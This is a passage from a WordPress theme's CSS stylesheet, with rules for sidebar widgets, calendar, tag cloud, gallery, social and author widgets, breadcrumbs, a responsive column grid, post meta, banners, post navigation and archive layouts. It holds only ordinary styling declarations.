        max-width: 50%;
    }

    .widget-content-area .widget-column-sm-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}

@media (max-width: 575px) {
    .widget-content-area .widget-column-xs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}

.widget select {
    max-width: 100%;
}

.widget ul,
.widget ol {
    padding-left: 0;
    list-style: none;
    margin-bottom: 0;
}

.widget .button {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
}

/*--------------------------------------------------------------
## Widgets
--------------------------------------------------------------*/
.widget a {
    color: inherit;
}

.widget a:hover,
.widget a:focus {
    color: #1ea2f1;
}

.widget_nav_menu a {
    display: block;
    padding: 1rem 0;
}

.widget_nav_menu .menu > .menu-item:not(:first-child) {
    border-top: 1px #e9ecef solid;
}

.widget_nav_menu .menu-item-has-children {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
}

.widget_nav_menu .menu-item-has-children > a {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

.widget_nav_menu .menu-item-has-children > span {
    cursor: pointer;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.widget_nav_menu .menu-item-has-children > ul {
    width: 100%;
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
}

.widget_nav_menu .menu > .menu-item > .sub-menu {
    padding-bottom: 1rem;
}

.widget_nav_menu .sub-menu {
    display: none;
}

.widget_nav_menu .sub-menu a {
    padding: 0.5rem 0;
    line-height: 1;
}

.widget_nav_menu .sub-menu .sub-menu {
    padding: 0.5rem 0;
}

.widget_nav_menu .sub-menu .sub-menu a {
    padding-left: 1rem;
}

.widget_nav_menu .submenu-visible {
    display: block;
}

.search-form label {
    display: block;
    margin: 0 auto;
    padding-right: 4px;
    width: 70%;
    float: left;
}

.search-form .search-submit {
    float: left;
    width: 30%;
}

@media (max-width: 575px) {
    .search-form label,
    .search-form .search-submit {
        width: 100%;
        margin: 10px auto;
    }
}

.widget_recent_entries ul li,
.widget_categories ul li,
.widget_pages ul li,
.widget_archive ul li,
.widget_meta ul li,
.widget_recent_comments ul li,
.widget_block .wp-block-latest-posts li,
.widget_block .wp-block-categories li,
.widget_block .wp-block-archives li,
.widget_block .wp-block-latest-comments li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    padding: 0 0 1.5rem;
    margin-bottom: 1.5rem;
}

.widget_recent_entries ul li:not(:last-child),
.widget_categories ul li:not(:last-child),
.widget_pages ul li:not(:last-child),
.widget_archive ul li:not(:last-child),
.widget_meta ul li:not(:last-child),
.widget_recent_comments ul li:not(:last-child),
.widget_block .wp-block-latest-posts li:not(:last-child),
.widget_block .wp-block-categories li:not(:last-child),
.widget_block .wp-block-archives li:not(:last-child),
.widget_block .wp-block-latest-comments li:not(:last-child) {
    border-bottom: 1px solid;
}

.footer-widgetarea .theme-widget-list li:not(:last-child) .article-list,
.footer-widgetarea .widget_recent_entries ul li:not(:last-child),
.footer-widgetarea .widget_categories ul li:not(:last-child),
.footer-widgetarea .widget_pages ul li:not(:last-child),
.footer-widgetarea .widget_archive ul li:not(:last-child),
.footer-widgetarea .widget_meta ul li:not(:last-child),
.footer-widgetarea .widget_recent_comments ul li:not(:last-child),
.widget_block .wp-block-latest-posts li:not(:last-child),
.widget_block .wp-block-categories li:not(:last-child),
.widget_block .wp-block-archives li:not(:last-child),
.widget_block .wp-block-latest-comments li:not(:last-child) {
    border-color: rgba(255, 255, 255, 0.12);
}

.widget_recent_entries ul li:first-child:last-child,
.widget_categories ul li:first-child:last-child,
.widget_pages ul li:first-child:last-child,
.widget_archive ul li:first-child:last-child,
.widget_meta ul li:first-child:last-child,
.footer-widgetarea ul li:first-child:last-child,
.widget_block .wp-block-latest-posts li:first-child:last-child,
.widget_block .wp-block-categories li:first-child:last-child,
.widget_block .wp-block-archives li:first-child:last-child,
.widget_block .wp-block-latest-comments li:first-child:last-child {
    border-bottom: none;
    padding-bottom: 0;
}

.widget_categories ul li:first-child:last-child > .children,
.widget_pages ul li:first-child:last-child > .children,
.widget_archive ul li:first-child:last-child > .children {
    padding-bottom: 0;
}

.widget_recent_entries ul li a,
.widget_categories ul li a,
.widget_pages ul li a,
.widget_archive ul li a,
.widget_meta ul li a {
    padding-right: 0.6666666667rem;
    margin-right: auto;
    -webkit-transition: color 0.2s;
    transition: color 0.2s;
}

.widget_categories ul ul.children,
.widget_pages ul ul.children,
.widget_archive ul ul.children {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    width: 100%;
    border-top: 1px #e9ecef solid;
    margin-top: 1rem;
    margin-left: 0;
    padding-left: 1.5em;
}

.widget_categories ul ul.children li,
.widget_pages ul ul.children li,
.widget_archive ul ul.children li {
    padding: 1rem 0 1rem 1rem;
}

.widget_categories ul ul.children li:last-child,
.widget_pages ul ul.children li:last-child,
.widget_archive ul ul.children li:last-child {
    border-bottom: none;
    padding-bottom: 0;
}

.widget_categories ul ul.children ul.children li,
.widget_pages ul ul.children ul.children li,
.widget_archive ul ul.children ul.children li {
    margin-left: 1rem;
    padding-left: 0;
}

#wp-calendar {
    width: 100%;
    margin: 0;
}

#wp-calendar caption {
    text-align: right;
    margin-bottom: 15px;
}

#wp-calendar thead th {
    text-align: center;
}

#wp-calendar tbody td {
    border: 1px solid #e8e8e8;
    text-align: center;
    padding: 8px;
}

#wp-calendar tbody td:hover {
    background: rgba(255, 255, 255, .15);
}

#wp-calendar tbody .pad {
    background: none;
}

#wp-calendar tfoot td.pad {
    display: none;
}

.widget_recent_entries li {
    position: relative;
    padding-bottom: 1rem;
}

.widget_recent_entries li:last-child {
    padding-bottom: 0;
}

.widget_recent_entries li .post-date {
    font-weight: 700;
    margin-top: 1rem;
}

.widget_rss .rss-widget-icon {
    display: none;
}

.widget_rss ul li {
    border-bottom: 1px #e9ecef solid;
    position: relative;
    padding-bottom: 1rem;
    margin-bottom: 1rem;
}

.widget_rss ul li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}

.widget_rss ul li .rsswidget {
    color: #000000;
    -webkit-transition: color 0.25s;
    transition: color 0.25s;
}

.widget_rss ul li .rss-date {
    display: block;
    margin-top: 0.25rem;
}

.widget_rss ul li .rssSummary {
    margin-top: 0.25rem;
    color: #000000;
}

.widget_rss ul li cite {
    display: block;
    margin-top: 0.25rem;
    font-style: normal;
    text-align: right;
    font-size: 0.8125rem;
}

.widget_tag_cloud {
    overflow: hidden;
}

.widget_tag_cloud .tagcloud {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.widget_tag_cloud .tagcloud a {
    background: rgba(0, 0, 0, 0.04);
    color: inherit;
    font-size: 20px !important;
    padding: 0.5rem 1rem;
    margin-top: 0.5rem;
    margin-right: 0.5rem;
    text-decoration: none;
    text-transform: uppercase;
}

.widget_tag_cloud .tagcloud a:hover,
.widget_tag_cloud .tagcloud a:focus {
    background: rgba(0, 0, 0, 0.25);
}

.widget_tag_cloud .tagcloud a:last-child {
    margin-right: 0;
}

.widget_tag_cloud .tagcloud a:first-letter {
    text-transform: uppercase;
}

.widget_media_video .mejs-container {
    max-width: 100%;
    overflow: hidden;
}

.widget_media_video .mejs-container video,
.widget_media_video .mejs-container iframe,
.widget_media_video .mejs-container object,
.widget_media_video .mejs-container embed {
    max-width: 100%;
    overflow: hidden;
}

.widget_media_gallery {
    overflow: hidden;
}

.widget_media_gallery [class^="gallery-columns-"],
.widget_media_gallery [class*=" gallery-columns-"] {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -1rem -0.5rem 0;
}

.widget_media_gallery [class^="gallery-columns-"] .gallery-item,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item {
    position: relative;
    margin-top: 1rem;
    margin-bottom: 0;
    padding: 0 0.5rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.widget_media_gallery [class^="gallery-columns-"] .gallery-item img,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item img {
    display: block;
    border-radius: 0;
    -webkit-transition: 0.25s;
    transition: 0.25s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.widget_media_gallery [class^="gallery-columns-"] .gallery-item:hover img,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item:hover img {
    opacity: 0.6;
}

.widget_media_gallery [class^="gallery-columns-"] .gallery-item .gallery-caption,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item .gallery-caption {
    padding: 1rem 1rem 0;
}

.widget_media_gallery [class^="gallery-columns-"] .gallery-item .gallery-icon,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item .gallery-icon {
    position: relative;
    width: 100%;
    overflow: hidden;
}

.widget_media_gallery .gallery-columns-4 .gallery-caption,
.widget_media_gallery .gallery-columns-5 .gallery-caption,
.widget_media_gallery .gallery-columns-6 .gallery-caption,
.widget_media_gallery .gallery-columns-7 .gallery-caption,
.widget_media_gallery .gallery-columns-8 .gallery-caption,
.widget_media_gallery .gallery-columns-9 .gallery-caption {
    display: none;
}

.widget_media_gallery .gallery-columns-1 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

.widget_media_gallery .gallery-columns-2 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

.widget_media_gallery .gallery-columns-3 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333333333%;
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
}

.widget_media_gallery .gallery-columns-4 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.widget_media_gallery .gallery-columns-5 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
}

.widget_media_gallery .gallery-columns-6 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6666666667%;
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
}

.widget_media_gallery .gallery-columns-7 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14.2857142857%;
    flex: 0 0 14.2857142857%;
    max-width: 14.2857142857%;
}

.widget_media_gallery .gallery-columns-8 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
}

.widget_media_gallery .gallery-columns-9 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 11.1111111111%;
    flex: 0 0 11.1111111111%;
    max-width: 11.1111111111%;
}

/* Text widget */
.widget_text {
    word-wrap: break-word;
}

.widget_text ul {
    list-style: disc;
    margin: 0 0 1rem 1rem;
}

.widget_text ol {
    list-style: decimal;
}

.widget_text ul li,
.widget_text ol li {
    border: none;
}

.widget_text ul li:last-child,
.widget_text ol li:last-child {
    padding-bottom: 0;
}

.widget_text ul li ul {
    margin: 0 0 0 1rem;
}

.widget_text ul li li {
    padding-left: 0;
    padding-right: 0;
}

.widget_text ol li {
    list-style-position: inside;
}

.widget_text ol li + li {
    margin-top: -1px;
}

/*Custom Widgets*/
.widget .tab-head .twp-nav-tabs {
    border-bottom: 2px solid #CC0010;
    margin-bottom: 15px;
}

.widget .tab-head .twp-nav-tabs li {
    float: left;
    margin: 0 auto;
    width: 33.33%;
}

.widget .tab-head .twp-nav-tabs > li > a {
    background: rgba(0, 0, 0, .05);
    display: block;
    padding: 15px 0;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
}

.widget .tab-head .twp-nav-tabs > li.active > a,
.widget .tab-head .twp-nav-tabs > li > a:focus,
.widget .tab-head .twp-nav-tabs > li > a:hover,
.widget .tab-head .twp-nav-tabs > li.active > a:focus,
.widget .tab-head .twp-nav-tabs > li.active > a:hover {
    background: #CC0010;
    color: #fff;
}

.widget .tab-head .post-description {
    margin-top: 20px;
}

.tab-icon {
    width: 15px;
    height: 15px;
    display: inline-block;
    vertical-align: middle;
}

.site-content .tab-icon {
    width: 20px;
    height: 20px;
}

.tab-content > .tab-pane {
    display: none;
}

.tab-content > .active {
    display: block;
}

.theme-widget-list li .article-list {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
    margin-bottom: 15px;
    padding-bottom: 15px;
}

.theme-widget-list li:last-child .article-list {
    border: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}

.theme-widget-list .article-image {
    position: relative;
}

.trend-item {
    background-color: #ffd800;
    color: #000;
    height: 20px;
    font-weight: 700;
    font-size: 14px;
    line-height: 20px;
    position: absolute;
    left: 15px;
    bottom: 15px;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    width: 20px;
    outline: 2px solid #ffd800;
    outline-offset: 4px;
    z-index: 1;
}

.category-widget-header .category-title,
.category-widget-header .post-count {
    display: inline-block;
    vertical-align: middle;
}

.category-widget-header .post-count {
    background-color: #CC0010;
    color: #fff;
    display: inline-block;
    float: right;
    font-size: 16px;
    font-weight: 700;
    line-height: 40px;
    padding: 0 10px;
    text-align: center;
    width: 40px;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    transition: all .2s ease-out;
    border-radius: 100%;
}

.category-widget-description,
.category-latest-article .entry-title {
    margin-top: 15px;
    margin-bottom: 0;
}

.author-widget-details .profile-data-bg {
    border-radius: 100%;
    border: 5px solid #FFf;
    height: 160px;
    margin: 0 auto;
    width: 160px;
}

.data-bg-enable.author-widget-details .profile-data-bg {
    margin-top: -80px;
}

.author-widget-details .author-content {
    text-align: center;
}

.author-content .entry-title {
    margin-top: 10px;
}

.author-widget-details .author-social-profiles {
    margin-top: 20px;
    padding-bottom: 20px;
    text-align: center;
}

.author-widget-details .author-social-profiles > a {
    display: inline-block;
    margin: 0 5px;
}

.author-widget-details .author-social-profiles .svg-icon {
    color: #fff;
    height: 30px;
    line-height: 30px;
    width: 30px;
    outline: 2px solid;
    padding: 8px;
    outline-offset: 3px;
}

.author-widget-details .author-social-profiles a:hover .svg-icon,
.author-widget-details .author-social-profiles a:focus .svg-icon {
    background: #000;
}

.theme-social-widget .social-widget-list {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -2px;
    margin-left: -2px;
}

.theme-social-widget ul li {
    position: relative;
    padding-right: 2px;
    padding-left: 2px;
    margin: 2px 0;
    width: 100%;
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    max-width: 33.33%;
}

.theme-social-widget ul li a {
    display: block;
    background: #000;
    color: #fff;
    text-align: center;
    padding: 20px;
}

.theme-social-widget ul li a:hover,
.theme-social-widget ul li a:focus {
    filter: alpha(opacity=90);
    opacity: .90;
    color: #fff;
}

.theme-social-widget ul li .theme-social-icons,
.theme-social-widget ul li .theme-social-label {
    display: block;
    font-size: 1.2rem;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: .2em;
}

.theme-social-widget ul li .theme-social-icons .svg-icon {
    width: 24px;
    height: 24px;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/

.breadcrumbs {
    font-size: 90%;
    margin-bottom: 3rem;
}

@media screen and (max-width: 767px) {
    .breadcrumbs {
        display: none;
    }
}

.breadcrumbs a {
    color: inherit;
}

.breadcrumbs ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}

.breadcrumbs ul li {
    display: inline-block;
    margin-bottom: 5px;
}

.breadcrumbs ul .trail-item span {
    position: relative;
    margin: 0 .5rem .4rem 0;
    background: rgba(0, 0, 0, 0.045);
    padding: .3rem .6rem .4rem .4rem;
    border-radius: 2px;
    line-height: 1;
    max-width: 18em;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.single-featured-banner .breadcrumbs ul .trail-item span {
    background: rgba(255, 255, 255, 0.40);
}

.breadcrumbs ul .trail-item span:hover,
.breadcrumbs ul .trail-item span:focus {
    background: rgba(0, 0, 0, 0.085);
}

.breadcrumbs ul .trail-item.trail-begin span {
    margin-left: 0;
}

.breadcrumbs ul .trail-item span:before {
    content: "";
    background: #000;
    display: inline-block;
    margin-left: .45rem;
    margin-right: .65rem;
    width: 4px;
    height: 4px;
    border-radius: 4px;
    vertical-align: middle;
    margin-top: -2px;
}

.single-featured-banner .breadcrumbs ul .trail-item span:before {
    background: #fff;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.updated:not(.published) {
    display: none;
}

.post-content-wrap {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -5px;
    margin-left: -5px;
}

.post-content-wrap .post-content-share,
.post-content-wrap .post-content {
    position: relative;
    padding-right: 5px;
    padding-left: 5px;
    width: 100%;
}

.post-content-wrap .post-content-share {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
}

.post-content-wrap .post-content {
    -ms-flex: 0 0 90%;
    flex: 0 0 90%;
    max-width: 90%;
}

.single-layout .post-thumbnail {
    margin-bottom: 20px;
}

.single-layout .post-content-wrap .post-content ul li,
.single-layout .post-content-wrap .post-content ol li {
    margin-bottom: 10px;
}

.entry-title a {
    color: inherit;
    display: inline;
    margin: 0;
    padding: 0;
    text-transform: inherit;
    word-break: break-word;
    letter-spacing: inherit;
    font-weight: inherit;
    font-family: inherit;
    line-height: inherit;
    -webkit-transition: all .3s cubic-bezier(.32, .74, .57, 1);
    -moz-transition: all .3s cubic-bezier(.32, .74, .57, 1);
    -ms-transition: all .3s cubic-bezier(.32, .74, .57, 1);
    -o-transition: all .3s cubic-bezier(.32, .74, .57, 1);
    transition: all .3s cubic-bezier(.32, .74, .57, 1);
    text-decoration-line: underline;
    text-decoration-color: transparent;
    -webkit-text-decoration-color: transparent;
    -moz-text-decoration-color: transparent;
}

.post-thumbnail img {
    object-fit: cover;
    width: 100%;
    height: 100%;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.wrapper,
.wrapper-fluid {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    position: relative;
}

.wrapper {
    padding-right: 10px;
    padding-left: 10px;
}

@media (min-width: 576px) {
    .wrapper,
    .theme-boxed-layout .wrapper-fluid {
        max-width: 540px;
    }
}

@media (min-width: 768px) {
    .wrapper,
    .theme-boxed-layout .wrapper-fluid {
        max-width: 750px;
    }
}

@media (min-width: 992px) {
    .wrapper,
    .theme-boxed-layout .wrapper-fluid {
        max-width: 970px;
    }
}

@media (min-width: 1200px) {
    .wrapper,
    .theme-boxed-layout .wrapper-fluid {
        max-width: 1170px;
    }
}

@media (min-width: 320px) {
    .theme-widerwidth-layout .wrapper,
    .wrapper-fluid {
        max-width: inherit;
        padding-left: 10px;
        padding-right: 10px;
    }
}

@media (min-width: 992px) {
    .theme-widerwidth-layout .wrapper,
    .wrapper-fluid {
        padding-left: 40px;
        padding-right: 40px;
    }
}

@media ( min-width: 1400px ) {
    .theme-widerwidth-layout .wrapper,
    .wrapper-fluid {
        padding-left: 80px;
        padding-right: 80px;
    }
}

@media ( min-width: 1600px ) {
    .theme-widerwidth-layout .wrapper,
    .wrapper-fluid {
        padding-left: 8%;
        padding-right: 8%;
    }
}

.theme-boxed-layout .wrapper-fluid {
    padding-right: 10px;
    padding-left: 10px;
}

.theme-boxed-layout .site {
    background: #fff;
    max-width: 1200px;
    margin: 2rem auto;
}

.column-row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -5px;
    margin-left: -5px;
}

.column-row-collapse {
    margin-right: 0;
    margin-left: 0;
}

.column {
    position: relative;
    padding-right: 5px;
    padding-left: 5px;
}

.column-row-collapse .column {
    padding-right: 0;
    padding-left: 0;
}

.column-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
}

.column-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
}

.column-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.column-3-lg {
    -ms-flex: 0 0 30%;
    flex: 0 0 30%;
    max-width: 30%;
}

.column-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}

.column-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
}

.column-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

.column-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
}

.column-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
}

.column-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}

.column-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
}

.column-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
}

.column-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

@media (min-width: 992px) {
    .column-order-1 {
        -ms-flex-order: 1;
        order: 1;
    }

    .column-order-2 {
        -ms-flex-order: 2;
        order: 2;
    }

    .column-order-3 {
        -ms-flex-order: 3;
        order: 3;
    }
}

@media (max-width: 991px) {
    .column-sm-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .column-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .column-sm-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    .column-sm-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
}

@media (max-width: 767px) {
    .column-xs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .column-xs-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .column-xs-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    .column-xs-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .hidden-xs-element {
        display: none;
        opacity: 0;
        visibility: hidden;
    }
}

@media (max-width: 575px) {
    .column-xxs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .column-xxs-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .column-xxs-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    .column-xxs-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
}

.site-content {
    margin: 3rem auto;
}

.content-area,
.widget-area,
.widget-content-area,
.custom-widget-area {
    position: relative;
    padding-right: 5px;
    padding-left: 5px;
    width: 100%;
}

.content-area,
.widget-content-area {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
}

.no-sidebar .content-area,
.homewidget-sidebar-disable .widget-content-area {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

.widget-area,
.custom-widget-area {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}

.left-sidebar .widget-area {
    padding-right: 15px;
}

.right-sidebar .widget-area {
    padding-left: 15px;
}

@media screen and (min-width: 992px) {
    .left-sidebar .content-area {
        -ms-flex-order: 2;
        order: 2;
    }

    .left-sidebar .widget-area {
        -ms-flex-order: 1;
        order: 1;
    }

    .custom-widget-area {
        padding-left: 15px;
    }
}

@media screen and (max-width: 991px) {
    .content-area,
    .widget-content-area,
    .widget-area,
    .custom-widget-area {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .left-sidebar .widget-area,
    .right-sidebar .widget-area {
        padding-right: 10px;
        padding-left: 10px;
    }
}

.alignnone,
.aligncenter {
    margin-bottom: 4rem;
    margin-top: 4rem;
}

.alignwide,
.alignfull {
    margin-bottom: 6rem;
    margin-top: 6rem;
}

.alignleft {
    margin: .5rem 2.5rem 2.5rem 0;
}

.alignright {
    margin: .5rem 0 2.5rem 2.5rem;
}

.entry-content > .alignfull {
    margin-left: -4rem;
}

.entry-content > .alignwide {
    max-width: calc(100vw - 8rem);
    width: calc(100vw - 8rem);
}

.alignfull > figcaption,
.alignfull > .wp-caption-text {
    width: calc(100% - 8rem);
}

.entry-meta {
    color: #818181;
    display: flex;
    flex-wrap: wrap;
    font-size: 1.2rem;
    font-weight: 500;
    text-transform: capitalize;
    align-items: center;
}

.entry-meta .entry-meta-item {
    align-items: center;
    display: flex;
    flex-wrap: nowrap;
}

.entry-meta-left .entry-meta-avatar {
    width: 40px;
    border-radius: 50%;
    margin-right: 1rem;
    overflow: hidden;
}

.mb-20 {
    margin-bottom: 20px;
}

.mb-15 {
    margin-bottom: 15px;
}

@media (max-width: 991px) {
    .mb-sm-20 {
        margin-bottom: 20px;
    }

    .mb-sm-15 {
        margin-bottom: 15px;
    }
}

@media (max-width: 767px) {
    .mb-xs-20 {
        margin-bottom: 20px;
    }

    .mb-xs-15 {
        margin-bottom: 15px;
    }
}

.article-content-overlay .entry-meta-item .entry-meta-icon {
    color: #fff;
}

.entry-meta-item .entry-meta-icon {
    margin-right: 0.8rem;
}

.entry-meta-item .entry-meta-icon .svg-icon {
    height: 1.5rem;
    width: 1.5rem;
    vertical-align: middle;
    display: inline-block;
}

.entry-meta-label {
    margin-right: 5px;
}

.entry-meta .cat-links > a {
    color: #fff;
    display: inline-block;
    position: relative;
    padding: 2px 10px;
    margin: 0 auto 10px;
    -webkit-transform: skew(-7deg);
    -moz-transform: skew(-7deg);
    -o-transform: skew(-7deg);
    -ms-transform: skew(-7deg);
    transform: skew(-7deg);
}

.entry-meta .cat-links > a span {
    -webkit-transform: skew(7deg);
    -moz-transform: skew(7deg);
    -o-transform: skew(7deg);
    -ms-transform: skew(7deg);
    transform: skew(7deg);
    display: inline-block;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.16rem;
    font-size: 1rem;
}

.entry-meta .cat-links.cat-links-current > a {
    background: #34b8b5;
}

.entry-content {
    line-height: 1.6;
    position: relative;
}

.entry-content-muted {
    filter: alpha(opacity=54);
    opacity: 0.54;
}

.widget .entry-content-muted p,
.related-posts-area .content-list .entry-content-muted p {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.entry-content-small {
    font-size: 90%;
    line-height: 1.8;
}

.news-article .entry-footer {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    width: 100%;
}

.single-featured-banner {
    background: #000;
    position: relative;
    margin-bottom: 4rem;
}

.single-featured-banner,
.single-featured-banner a {
    color: #fff;
}

.banner-has-image {
    margin-bottom: 50px;
}

.featured-banner-media {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    overflow: hidden;
}

.featured-banner-media .data-bg-banner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    overflow: hidden;
}

.featured-banner-content {
    padding: 15rem 2rem;
    z-index: 9;
    position: relative;
}

.posts-navigation,
.post-navigation {
    font-size: 1.8rem;
    margin: 3rem auto;
    padding: 3rem 1rem;
}

.posts-navigation .nav-links,
.post-navigation .nav-links {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.posts-navigation .nav-links .svg-icon {
    margin-left: 10px;
    margin-right: 10px;
}

.posts-navigation a,
.post-navigation a {
    display: flex;
    align-items: center;
    text-decoration: none;
}

/* SINGLE PAGINATION */
.post-navigation .nav-links > div {
    max-width: calc(50% - 2rem);
}

.post-navigation .nav-links > div + div {
    margin: 0 0 0 4rem;
}

.post-navigation .arrow {
    margin: 0 2rem 0 0;
}

.post-navigation .nav-next:only-child {
    margin-left: auto;
}

.post-navigation .nav-next a {
    flex-direction: row-reverse;
    text-align: right;
}

.post-navigation .nav-next .arrow {
    margin: 0 0 0 2rem;
}

/* ARCHIVE LAYOUT */
.archive-layout .theme-article-area {
    margin-bottom: 5px;
    padding-bottom: 5px;
}

.archive-layout-default .theme-article-area .news-article,
.archive-layout-grid,
.archive-layout-masonry {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.archive-layout-grid,
.archive-layout-masonry {
    margin-right: -5px;
    margin-left: -5px;
}

.theme-article-area .post-thumbnail,
.theme-article-area .post-content {
    position: relative;
}

.theme-article-area .post-content {
    padding: 20px 15px;
}

.archive-layout-default .theme-article-area .post-thumbnail,
.archive-layout-default .theme-article-area .post-content,
